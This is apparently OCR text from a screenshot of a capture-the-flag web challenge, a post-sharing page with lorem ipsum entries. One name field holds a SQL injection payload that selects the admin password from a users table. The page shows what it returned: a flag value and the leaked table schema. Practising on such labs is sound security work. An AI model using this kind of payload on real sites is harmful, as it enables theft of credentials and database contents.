 Express your self and share your ideas
Welcome ()
' || (select password from xde43_users where role='admin') || '
Share
Latest
flag245698
admin flag245698
admin CREATE TABLE "xde43_users" ( "id" int(10) NOT NULL, "name" varchar(255) NOT NULL, "email"
varchar(255) NOT NULL, "password" varchar(255) NOT NULL, "role" varchar(100) DEFAULT NULL )
Joshua
Sed vitae orci mattis, vestibulum nisi in, feugiat ante. Donec congue cursus tempor. Curabitur eu neque eu
sapien porta dictum.
Christina
Praesent nisl nisi, feugiat et diam vitae, porttitor mattis neque. Ut vitae augue id sem vestibulum efficitur.
Maria
Curabitur massa lacus, dapibus vel quam facilisis, tristique convallis metus. Integer euismod pulvinar aliquam.
Andrew
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Donec iaculis, dui at accumsan fringilla, ante odio
iaculis odio, non facilisis lectus ex nec est.